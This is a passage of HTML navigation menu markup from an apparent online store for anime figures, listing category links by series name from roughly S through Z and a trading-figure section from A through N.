<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5399">Too Many Losing Heroines</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2920">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
